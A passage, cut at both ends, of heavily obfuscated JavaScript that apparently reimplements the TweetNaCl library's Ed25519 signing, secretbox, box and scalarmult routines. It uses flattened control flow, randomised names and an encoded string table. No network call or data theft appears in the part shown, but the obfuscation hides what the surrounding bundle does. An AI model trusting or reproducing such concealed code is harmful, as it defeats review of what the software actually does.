(0x75bcd15-0O726746425):UDqmc=T5AS[T5AS.YVVP(2)]();YeXo(cqPlc[(0x75bcd15-0O726746425)],QofD),YeXo(cqPlc[(0O57060516-0xbc614d)],kkWC),YeXo(cqPlc[(15658734^0O73567354)],kkWC),YeXo(cqPlc[(0O334664274-0x37368B9)],QofD),AIzmc=255;break;case (0O57060516-0xbc614d):UDqmc=(0x75bcd15-0O726746425)<=AIzmc?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):UDqmc=T5AS[T5AS.gYXN(5)]();Qcmpc(cqPlc,wlGlc,YGwmc=YmJlc[AIzmc/(0O347010110&0x463A71D)|(0x75bcd15-0O726746425)]>>((0x9D8DE4-0O47306735)&AIzmc)&(0O57060516-0xbc614d)),cydoc(wlGlc,cqPlc),cydoc(cqPlc,cqPlc),Qcmpc(cqPlc,wlGlc,YGwmc);break;case (0O334664274-0x37368B9):UDqmc=T5AS[T5AS.YVVP(2)]();--AIzmc;break;}}}function wFtmc(QAkmc,sCnmc){var Mxemc=[YaEC(),YaEC(),YaEC(),YaEC()];YeXo(Mxemc[(0x75bcd15-0O726746425)],ICGD),YeXo(Mxemc[(0O57060516-0xbc614d)],kEJD),YeXo(Mxemc[(15658734^0O73567354)],kkWC),ISyo(Mxemc[(0O334664274-0x37368B9)],ICGD,kEJD),AoMlc(QAkmc,Mxemc,sCnmc)}function ozhmc(oTUmc,QUXmc,kQOmc){var MRRmc,gNImc=new Uint8Array(64),IOLmc=[YaEC(),YaEC(),YaEC(),YaEC()];var cKCmc=T5AS[T5AS.IBBP(0)]();while(cKCmc<T5AS[T5AS.g65P(1)]()){switch(cKCmc){case (0x75bcd15-0O726746425):cKCmc=T5AS[T5AS.YVVP(2)]();kQOmc||AcHC(QUXmc,32),wtUnc(gNImc,QUXmc,32),gNImc[(0x75bcd15-0O726746425)]&=248,gNImc[31]&=127,gNImc[31]|=64,wFtmc(IOLmc,gNImc),ETToc(oTUmc,IOLmc),MRRmc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):cKCmc=MRRmc<32?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):cKCmc=T5AS[T5AS.gYXN(5)]();QUXmc[MRRmc+32]=oTUmc[MRRmc];break;case (0O334664274-0x37368B9):cKCmc=T5AS[T5AS.YVVP(2)]();MRRmc++;break;}}return (0x75bcd15-0O726746425)}var ELFmc=new Float64Array([237,211,245,92,26,99,18,88,214,156,247,162,222,249,222,20,(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),16]);function Eftnc(ghwnc,Acnnc){var ceqnc,wZgnc,Yaknc,sWanc;var UXdnc=T5AS[T5AS.IBBP(0)]();while(UXdnc<T5AS[T5AS.g65P(1)]()){switch(UXdnc){case (0x75bcd15-0O726746425):UXdnc=T5AS[T5AS.YVVP(2)]();wZgnc=63;break;case (0O57060516-0xbc614d):UXdnc=32<=wZgnc?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):UXdnc=T5AS[T5AS.gYXN(5)]();{var wxfkc=T5AS[T5AS.IBBP(0)]();while(wxfkc<T5AS[T5AS.g65P(1)]()){switch(wxfkc){case (0x75bcd15-0O726746425):wxfkc=T5AS[T5AS.YVVP(2)]();ceqnc=(0x75bcd15-0O726746425),Yaknc=wZgnc-32,sWanc=wZgnc-12;break;case (0O57060516-0xbc614d):wxfkc=Yaknc<sWanc?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):wxfkc=T5AS[T5AS.gYXN(5)]();Acnnc[Yaknc]+=ceqnc-16*Acnnc[wZgnc]*ELFmc[Yaknc-(wZgnc-32)],ceqnc=Math[T5AS.wiiO(15)]((Acnnc[Yaknc]+128)/256),Acnnc[Yaknc]-=256*ceqnc;break;case (0O334664274-0x37368B9):wxfkc=T5AS[T5AS.YVVP(2)]();++Yaknc;break;}}Acnnc[Yaknc]+=ceqnc,Acnnc[wZgnc]=(0x75bcd15-0O726746425)}break;case (0O334664274-0x37368B9):UXdnc=T5AS[T5AS.YVVP(2)]();--wZgnc;break;}}var Yyikc=T5AS[T5AS.IBBP(0)]();while(Yyikc<T5AS[T5AS.g65P(1)]()){switch(Yyikc){case (0x75bcd15-0O726746425):Yyikc=T5AS[T5AS.YVVP(2)]();Yaknc=ceqnc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Yyikc=Yaknc<32?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):Yyikc=T5AS[T5AS.gYXN(5)]();Acnnc[Yaknc]+=ceqnc-(Acnnc[31]>>(0x5E30A78-0O570605164))*ELFmc[Yaknc],ceqnc=Acnnc[Yaknc]>>(0O347010110&0x463A71D),Acnnc[Yaknc]&=255;break;case (0O334664274-0x37368B9):Yyikc=T5AS[T5AS.YVVP(2)]();Yaknc++;break;}}var suZjc=T5AS[T5AS.IBBP(0)]();while(suZjc<T5AS[T5AS.g65P(1)]()){switch(suZjc){case (0x75bcd15-0O726746425):suZjc=T5AS[T5AS.YVVP(2)]();Yaknc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):suZjc=Yaknc<32?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):suZjc=T5AS[T5AS.gYXN(5)]();Acnnc[Yaknc]-=ceqnc*ELFmc[Yaknc];break;case (0O334664274-0x37368B9):suZjc=T5AS[T5AS.YVVP(2)]();Yaknc++;break;}}var Uvckc=T5AS[T5AS.IBBP(0)]();while(Uvckc<T5AS[T5AS.g65P(1)]()){switch(Uvckc){case (0x75bcd15-0O726746425):Uvckc=T5AS[T5AS.YVVP(2)]();wZgnc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Uvckc=wZgnc<32?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):Uvckc=T5AS[T5AS.gYXN(5)]();Acnnc[wZgnc+(0O57060516-0xbc614d)]+=Acnnc[wZgnc]>>(0O347010110&0x463A71D),ghwnc[wZgnc]=255&Acnnc[wZgnc];break;case (0O334664274-0x37368B9):Uvckc=T5AS[T5AS.YVVP(2)]();wZgnc++;break;}}}function orTjc(QsWjc){var koNjc,MpQjc=new Float64Array(64);var MJDkc=T5AS[T5AS.IBBP(0)]();while(MJDkc<T5AS[T5AS.g65P(1)]()){switch(MJDkc){case (0x75bcd15-0O726746425):MJDkc=T5AS[T5AS.YVVP(2)]();koNjc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):MJDkc=koNjc<64?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):MJDkc=T5AS[T5AS.gYXN(5)]();MpQjc[koNjc]=QsWjc[koNjc];break;case (0O334664274-0x37368B9):MJDkc=T5AS[T5AS.YVVP(2)]();koNjc++;break;}}var oLGkc=T5AS[T5AS.IBBP(0)]();while(oLGkc<T5AS[T5AS.g65P(1)]()){switch(oLGkc){case (0x75bcd15-0O726746425):oLGkc=T5AS[T5AS.YVVP(2)]();koNjc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):oLGkc=koNjc<64?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):oLGkc=T5AS[T5AS.gYXN(5)]();QsWjc[koNjc]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):oLGkc=T5AS[T5AS.YVVP(2)]();koNjc++;break;}}Eftnc(QsWjc,MpQjc)}function IGxkc(kIAkc,EDrkc,gFukc,AAlkc){var cCokc,cWblc,EXelc=new Uint8Array(64),YSVkc=new Uint8Array(64),AUYkc=new Uint8Array(64),UPPkc=new Float64Array(64),wRSkc=[YaEC(),YaEC(),YaEC(),YaEC()];wtUnc(EXelc,AAlkc,32),EXelc[(0x75bcd15-0O726746425)]&=248,EXelc[31]&=127,EXelc[31]|=64;var QMJkc=gFukc+64;var sOMkc=T5AS[T5AS.IBBP(0)]();while(sOMkc<T5AS[T5AS.g65P(1)]()){switch(sOMkc){case (0x75bcd15-0O726746425):sOMkc=T5AS[T5AS.YVVP(2)]();cCokc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):sOMkc=cCokc<gFukc?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):sOMkc=T5AS[T5AS.gYXN(5)]();kIAkc[64+cCokc]=EDrkc[cCokc];break;case (0O334664274-0x37368B9):sOMkc=T5AS[T5AS.YVVP(2)]();cCokc++;break;}}var siAlc=T5AS[T5AS.IBBP(0)]();while(siAlc<T5AS[T5AS.g65P(1)]()){switch(siAlc){case (0x75bcd15-0O726746425):siAlc=T5AS[T5AS.YVVP(2)]();cCokc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):siAlc=cCokc<32?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):siAlc=T5AS[T5AS.gYXN(5)]();kIAkc[32+cCokc]=EXelc[32+cCokc];break;case (0O334664274-0x37368B9):siAlc=T5AS[T5AS.YVVP(2)]();cCokc++;break;}}var UjDlc=T5AS[T5AS.IBBP(0)]();while(UjDlc<T5AS[T5AS.g65P(1)]()){switch(UjDlc){case (0x75bcd15-0O726746425):UjDlc=T5AS[T5AS.YVVP(2)]();wtUnc(AUYkc,kIAkc[T5AS.IBBP(16)](32),gFukc+32),orTjc(AUYkc),wFtmc(wRSkc,AUYkc),ETToc(kIAkc,wRSkc),cCokc=32;break;case (0O57060516-0xbc614d):UjDlc=cCokc<64?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):UjDlc=T5AS[T5AS.gYXN(5)]();kIAkc[cCokc]=AAlkc[cCokc];break;case (0O334664274-0x37368B9):UjDlc=T5AS[T5AS.YVVP(2)]();cCokc++;break;}}var ofulc=T5AS[T5AS.IBBP(0)]();while(ofulc<T5AS[T5AS.g65P(1)]()){switch(ofulc){case (0x75bcd15-0O726746425):ofulc=T5AS[T5AS.YVVP(2)]();wtUnc(YSVkc,kIAkc,gFukc+64),orTjc(YSVkc),cCokc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):ofulc=cCokc<64?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):ofulc=T5AS[T5AS.gYXN(5)]();UPPkc[cCokc]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):ofulc=T5AS[T5AS.YVVP(2)]();cCokc++;break;}}var Qgxlc=T5AS[T5AS.IBBP(0)]();while(Qgxlc<T5AS[T5AS.g65P(1)]()){switch(Qgxlc){case (0x75bcd15-0O726746425):Qgxlc=T5AS[T5AS.YVVP(2)]();cCokc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Qgxlc=cCokc<32?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):Qgxlc=T5AS[T5AS.gYXN(5)]();UPPkc[cCokc]=AUYkc[cCokc];break;case (0O334664274-0x37368B9):Qgxlc=T5AS[T5AS.YVVP(2)]();cCokc++;break;}}var kcolc=T5AS[T5AS.IBBP(0)]();while(kcolc<T5AS[T5AS.g65P(1)]()){switch(kcolc){case (0x75bcd15-0O726746425):kcolc=T5AS[T5AS.YVVP(2)]();cCokc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):kcolc=cCokc<32?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):kcolc=T5AS[T5AS.gYXN(5)]();var Mdrlc=T5AS[T5AS.IBBP(0)]();while(Mdrlc<T5AS[T5AS.g65P(1)]()){switch(Mdrlc){case (0x75bcd15-0O726746425):Mdrlc=T5AS[T5AS.YVVP(2)]();cWblc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Mdrlc=cWblc<32?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):Mdrlc=T5AS[T5AS.gYXN(5)]();UPPkc[cCokc+cWblc]+=YSVkc[cCokc]*EXelc[cWblc];break;case (0O334664274-0x37368B9):Mdrlc=T5AS[T5AS.YVVP(2)]();cWblc++;break;}}break;case (0O334664274-0x37368B9):kcolc=T5AS[T5AS.YVVP(2)]();cCokc++;break;}}return Eftnc(kIAkc[T5AS.IBBP(16)](32),UPPkc),QMJkc}function gZhlc(Iallc,kAmic,MBpic,gxgic){var Iyjic,cuaic=new Uint8Array(32),Evdic=new Uint8Array(64),YqUhc=[YaEC(),YaEC(),YaEC(),YaEC()],AsXhc=[YaEC(),YaEC(),YaEC(),YaEC()];var AMKic=T5AS[T5AS.IBBP(0)]();while(AMKic<T5AS[T5AS.g65P(1)]())switch(AMKic){case (0x75bcd15-0O726746425):AMKic=MBpic<64?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):AMKic=T5AS[T5AS.g65P(1)]();return -(0O57060516-0xbc614d);}var cONic=T5AS[T5AS.IBBP(0)]();while(cONic<T5AS[T5AS.g65P(1)]())switch(cONic){case (0x75bcd15-0O726746425):cONic=function(wJEic,YKHic){var sGyic=YaEC(),UHBic=YaEC(),oDsic=YaEC(),QEvic=YaEC(),QYijc=YaEC(),samjc=YaEC(),MVcjc=YaEC();var oXfjc=T5AS[T5AS.IBBP(0)]();while(oXfjc<T5AS[T5AS.g65P(1)]())switch(oXfjc){case (0x75bcd15-0O726746425):oXfjc=(YeXo(wJEic[(15658734^0O73567354)],kkWC),IyLn(wJEic[(0O57060516-0xbc614d)],YKHic),ETDk(oDsic,wJEic[(0O57060516-0xbc614d)]),ISyo(QEvic,oDsic,MFMD),UbRo(oDsic,oDsic,wJEic[(15658734^0O73567354)]),AMmo(QEvic,wJEic[(15658734^0O73567354)],QEvic),ETDk(QYijc,QEvic),ETDk(samjc,QYijc),ISyo(MVcjc,samjc,QYijc),ISyo(sGyic,MVcjc,oDsic),ISyo(sGyic,sGyic,QEvic),kYMk(sGyic,sGyic),ISyo(sGyic,sGyic,oDsic),ISyo(sGyic,sGyic,QEvic),ISyo(sGyic,sGyic,QEvic),ISyo(wJEic[(0x75bcd15-0O726746425)],sGyic,QEvic),ETDk(UHBic,wJEic[(0x75bcd15-0O726746425)]),ISyo(UHBic,UHBic,QEvic),smnn(UHBic,oDsic)&&ISyo(wJEic[(0x75bcd15-0O726746425)],wJEic[(0x75bcd15-0O726746425)],EzAD),ETDk(UHBic,wJEic[(0x75bcd15-0O726746425)]),ISyo(UHBic,UHBic,QEvic),smnn(UHBic,oDsic))?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):oXfjc=T5AS[T5AS.g65P(1)]();return (0O57060516-0xbc614d);}kAOn(wJEic[(0x75bcd15-0O726746425)])===YKHic[31]>>(0x9D8DE4-0O47306735)&&UbRo(wJEic[(0x75bcd15-0O726746425)],QofD,wJEic[(0x75bcd15-0O726746425)]),ISyo(wJEic[(0O334664274-0x37368B9)],wJEic[(0x75bcd15-0O726746425)],wJEic[(0O57060516-0xbc614d)])}(AsXhc,gxgic)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):cONic=T5AS[T5AS.g65P(1)]();return -(0O57060516-0xbc614d);}var ISWic=T5AS[T5AS.IBBP(0)]();while(ISWic<T5AS[T5AS.g65P(1)]()){switch(ISWic){case (0x75bcd15-0O726746425):ISWic=T5AS[T5AS.YVVP(2)]();Iyjic=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):ISWic=Iyjic<MBpic?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):ISWic=T5AS[T5AS.gYXN(5)]();Iallc[Iyjic]=kAmic[Iyjic];break;case (0O334664274-0x37368B9):ISWic=T5AS[T5AS.YVVP(2)]();Iyjic++;break;}}var kUZic=T5AS[T5AS.IBBP(0)]();while(kUZic<T5AS[T5AS.g65P(1)]()){switch(kUZic){case (0x75bcd15-0O726746425):kUZic=T5AS[T5AS.YVVP(2)]();Iyjic=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):kUZic=Iyjic<32?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):kUZic=T5AS[T5AS.gYXN(5)]();Iallc[Iyjic+32]=gxgic[Iyjic];break;case (0O334664274-0x37368B9):kUZic=T5AS[T5AS.YVVP(2)]();Iyjic++;break;}}var EPQic=T5AS[T5AS.IBBP(0)]();while(EPQic<T5AS[T5AS.g65P(1)]())switch(EPQic){case (0x75bcd15-0O726746425):EPQic=(wtUnc(Evdic,Iallc,MBpic),orTjc(Evdic),AoMlc(YqUhc,AsXhc,Evdic),wFtmc(AsXhc,kAmic[T5AS.IBBP(16)](32)),cydoc(YqUhc,AsXhc),ETToc(cuaic,YqUhc),MBpic-=64,kwvB(kAmic,(0x75bcd15-0O726746425),cuaic,(0x75bcd15-0O726746425)))?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):EPQic=T5AS[T5AS.g65P(1)]();{var gRTic=T5AS[T5AS.IBBP(0)]();while(gRTic<T5AS[T5AS.g65P(1)]()){switch(gRTic){case (0x75bcd15-0O726746425):gRTic=T5AS[T5AS.YVVP(2)]();Iyjic=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):gRTic=Iyjic<MBpic?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):gRTic=T5AS[T5AS.gYXN(5)]();Iallc[Iyjic]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):gRTic=T5AS[T5AS.YVVP(2)]();Iyjic++;break;}}return -(0O57060516-0xbc614d)}break;}var glHjc=T5AS[T5AS.IBBP(0)]();while(glHjc<T5AS[T5AS.g65P(1)]()){switch(glHjc){case (0x75bcd15-0O726746425):glHjc=T5AS[T5AS.YVVP(2)]();Iyjic=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):glHjc=Iyjic<MBpic?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):glHjc=T5AS[T5AS.gYXN(5)]();Iallc[Iyjic]=kAmic[Iyjic+64];break;case (0O334664274-0x37368B9):glHjc=T5AS[T5AS.YVVP(2)]();Iyjic++;break;}}return MBpic}function ImKjc(ciBjc,EjEjc){var Yevjc=T5AS[T5AS.IBBP(0)]();while(Yevjc<T5AS[T5AS.g65P(1)]())switch(Yevjc){case (0x75bcd15-0O726746425):Yevjc=32!==ciBjc[T5AS.wgLN(3)]?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):Yevjc=T5AS[T5AS.g65P(1)]();throw new Error(T5AS.wgLN(19));}var Agyjc=T5AS[T5AS.IBBP(0)]();while(Agyjc<T5AS[T5AS.g65P(1)]())switch(Agyjc){case (0x75bcd15-0O726746425):Agyjc=24!==EjEjc[T5AS.wgLN(3)]?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):Agyjc=T5AS[T5AS.g65P(1)]();throw new Error(T5AS.k1vN(20));}}function Ubpjc(){var wdsjc=T5AS[T5AS.IBBP(0)]();while(wdsjc<T5AS[T5AS.g65P(1)]()){switch(wdsjc){case (0x75bcd15-0O726746425):wdsjc=T5AS[T5AS.YVVP(2)]();var YCtgc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):wdsjc=YCtgc<arguments[T5AS.wgLN(3)]?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):wdsjc=T5AS[T5AS.gYXN(5)]();var AEwgc=T5AS[T5AS.IBBP(0)]();while(AEwgc<T5AS[T5AS.g65P(1)]())switch(AEwgc){case (0x75bcd15-0O726746425):AEwgc=!(arguments[YCtgc] instanceof Uint8Array)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):AEwgc=T5AS[T5AS.g65P(1)]();throw new TypeError(T5AS.gYXN(21));}break;case (0O334664274-0x37368B9):wdsjc=T5AS[T5AS.YVVP(2)]();YCtgc++;break;}}}function Uzngc(wBqgc){var Qwhgc=T5AS[T5AS.IBBP(0)]();while(Qwhgc<T5AS[T5AS.g65P(1)]()){switch(Qwhgc){case (0x75bcd15-0O726746425):Qwhgc=T5AS[T5AS.YVVP(2)]();var sykgc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Qwhgc=sykgc<wBqgc[T5AS.wgLN(3)]?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):Qwhgc=T5AS[T5AS.gYXN(5)]();wBqgc[sykgc]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):Qwhgc=T5AS[T5AS.YVVP(2)]();sykgc++;break;}}}EfNC[T5AS.YPkO(22)]={[T5AS.wiiO(23)]:IeQw,[T5AS.IBBP(24)]:Qont,[T5AS.g65P(25)]:EfVs,[T5AS.YVVP(26)]:QEPx,[T5AS.wgLN(27)]:cGTv,[T5AS.k1vN(28)]:sicr,[T5AS.gYXN(29)]:IuAr,[T5AS.YPkO(30)]:siUA,[T5AS.wiiO(31)]:kwvB,[T5AS.IBBP(32)]:YGYr,[T5AS.g65P(33)]:QUzs,[T5AS.YVVP(34)]:cqzh,[T5AS.wgLN(35)]:ghgj,[T5AS.k1vN(36)]:cCYf,[T5AS.gYXN(37)]:wVNc,[T5AS.YPkO(38)]:function(Mtbgc,ovegc,oPRgc,QQUgc,kMLgc,MNOgc){var gJFgc=new Uint8Array(32);return cCYf(gJFgc,kMLgc,MNOgc),wVNc(Mtbgc,ovegc,oPRgc,QQUgc,gJFgc)},[T5AS.wiiO(39)]:function(IKIgc,cGzgc,EHCgc,Ebqhc,gdthc,AYjhc){var canhc=new Uint8Array(32);return cCYf(canhc,gdthc,AYjhc),QQEc(IKIgc,cGzgc,EHCgc,Ebqhc,canhc)},[T5AS.IBBP(40)]:Efdj,[T5AS.g65P(41)]:wtUnc,[T5AS.YVVP(42)]:IGxkc,[T5AS.wgLN(43)]:ozhmc,[T5AS.k1vN(44)]:gZhlc,[T5AS.gYXN(45)]:32,[T5AS.YPkO(46)]:24,[T5AS.wiiO(47)]:32,[T5AS.IBBP(48)]:16,[T5AS.g65P(49)]:32,[T5AS.YVVP(50)]:32,[T5AS.wgLN(51)]:32,[T5AS.k1vN(52)]:32,[T5AS.gYXN(53)]:32,[T5AS.YPkO(54)]:24,[T5AS.wiiO(55)]:32,[T5AS.IBBP(56)]:16,[T5AS.g65P(57)]:64,[T5AS.YVVP(58)]:32,[T5AS.wgLN(59)]:64,[T5AS.k1vN(60)]:32,[T5AS.gYXN(61)]:64,[T5AS.YPkO(62)]:YaEC,[T5AS.wiiO(63)]:MFMD,[T5AS.IBBP(64)]:ELFmc,[T5AS.g65P(65)]:IaNq,[T5AS.YVVP(66)]:IyLn,[T5AS.wgLN(67)]:ISyo,[T5AS.k1vN(68)]:AMmo,[T5AS.gYXN(69)]:ETDk,[T5AS.YPkO(70)]:UbRo,[T5AS.wiiO(71)]:kYMk,[T5AS.IBBP(72)]:cydoc,[T5AS.g65P(73)]:YeXo,[T5AS.YVVP(74)]:Eftnc,[T5AS.wgLN(75)]:AoMlc,[T5AS.k1vN(76)]:wFtmc},EfNC[T5AS.gYXN(77)]=function(wVdhc){var YWghc=new Uint8Array(wVdhc);return AcHC(YWghc,wVdhc),YWghc},EfNC[T5AS.YPkO(78)]=function(sSXgc,UTahc,UnOhc){Ubpjc(sSXgc,UTahc,UnOhc),ImKjc(UnOhc,UTahc);var wpRhc=T5AS[T5AS.IBBP(0)]();while(wpRhc<T5AS[T5AS.g65P(1)]()){switch(wpRhc){case (0x75bcd15-0O726746425):wpRhc=T5AS[T5AS.YVVP(2)]();var QkIhc=new Uint8Array(32+sSXgc[T5AS.wgLN(3)]),smLhc=new Uint8Array(QkIhc[T5AS.wgLN(3)]),MhChc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):wpRhc=MhChc<sSXgc[T5AS.wgLN(3)]?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):wpRhc=T5AS[T5AS.gYXN(5)]();QkIhc[MhChc+32]=sSXgc[MhChc];break;case (0O334664274-0x37368B9):wpRhc=T5AS[T5AS.YVVP(2)]();MhChc++;break;}}return YGYr(smLhc,QkIhc,QkIhc[T5AS.wgLN(3)],UTahc,UnOhc),smLhc[T5AS.IBBP(16)](16)},EfNC[T5AS.YPkO(78)][T5AS.wiiO(79)]=function(ojFhc,Iewhc,kgzhc){Ubpjc(ojFhc,Iewhc,kgzhc),ImKjc(kgzhc,Iewhc);var MFAec=T5AS[T5AS.IBBP(0)]();while(MFAec<T5AS[T5AS.g65P(1)]()){switch(MFAec){case (0x75bcd15-0O726746425):MFAec=T5AS[T5AS.YVVP(2)]();var oHDec=new Uint8Array(16+ojFhc[T5AS.wgLN(3)]),ICuec=new Uint8Array(oHDec[T5AS.wgLN(3)]),kExec=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):MFAec=kExec<ojFhc[T5AS.wgLN(3)]?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):MFAec=T5AS[T5AS.gYXN(5)]();oHDec[kExec+16]=ojFhc[kExec];break;case (0O334664274-0x37368B9):MFAec=T5AS[T5AS.YVVP(2)]();kExec++;break;}}return oHDec[T5AS.wgLN(3)]<32||(0x75bcd15-0O726746425)!==QUzs(ICuec,oHDec,oHDec[T5AS.wgLN(3)],Iewhc,kgzhc)?null:ICuec[T5AS.IBBP(16)](32)},EfNC[T5AS.YPkO(78)][T5AS.IBBP(80)]=32,EfNC[T5AS.YPkO(78)][T5AS.g65P(81)]=24,EfNC[T5AS.YPkO(78)][T5AS.YVVP(82)]=16,EfNC[T5AS.wgLN(83)]=function(Ezoec,gBrec){var Awiec=T5AS[T5AS.IBBP(0)]();while(Awiec<T5AS[T5AS.g65P(1)]())switch(Awiec){case (0x75bcd15-0O726746425):Awiec=(Ubpjc(Ezoec,gBrec),32!==Ezoec[T5AS.wgLN(3)])?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):Awiec=T5AS[T5AS.g65P(1)]();throw new Error(T5AS.k1vN(84));}var cylec=T5AS[T5AS.IBBP(0)]();while(cylec<T5AS[T5AS.g65P(1)]())switch(cylec){case (0x75bcd15-0O726746425):cylec=32!==gBrec[T5AS.wgLN(3)]?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):cylec=T5AS[T5AS.g65P(1)]();throw new Error(T5AS.gYXN(85));}var cSYec=new Uint8Array(32);return cqzh(cSYec,Ezoec,gBrec),cSYec},EfNC[T5AS.wgLN(83)][T5AS.YPkO(86)]=function(ETbfc){var YOSec=T5AS[T5AS.IBBP(0)]();while(YOSec<T5AS[T5AS.g65P(1)]())switch(YOSec){case (0x75bcd15-0O726746425):YOSec=(Ubpjc(ETbfc),32!==ETbfc[T5AS.wgLN(3)])?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):YOSec=T5AS[T5AS.g65P(1)]();throw new Error(T5AS.k1vN(84));}var AQVec=new Uint8Array(32);return ghgj(AQVec,ETbfc),AQVec},EfNC[T5AS.wgLN(83)][T5AS.wiiO(87)]=32,EfNC[T5AS.wgLN(83)][T5AS.IBBP(88)]=32,EfNC[T5AS.g65P(89)]=function(ULMec,wNPec,QIGec,sKJec){var sexfc=EfNC[T5AS.g65P(89)][T5AS.YVVP(90)](QIGec,sKJec);return EfNC[T5AS.YPkO(78)](ULMec,wNPec,sexfc)},EfNC[T5AS.g65P(89)][T5AS.YVVP(90)]=function(UfAfc,obrfc){Ubpjc(UfAfc,obrfc),function(Qcufc,kYkfc){var MZnfc=T5AS[T5AS.IBBP(0)]();while(MZnfc<T5AS[T5AS.g65P(1)]())switch(MZnfc){case (0x75bcd15-0O726746425):MZnfc=32!==Qcufc[T5AS.wgLN(3)]?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):MZnfc=T5AS[T5AS.g65P(1)]();throw new Error(T5AS.wgLN(91));}var gVefc=T5AS[T5AS.IBBP(0)]();while(gVefc<T5AS[T5AS.g65P(1)]())switch(gVefc){case (0x75bcd15-0O726746425):gVefc=32!==kYkfc[T5AS.wgLN(3)]?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):gVefc=T5AS[T5AS.g65P(1)]();throw new Error(T5AS.k1vN(92));}}(UfAfc,obrfc);var IWhfc=new Uint8Array(32);return 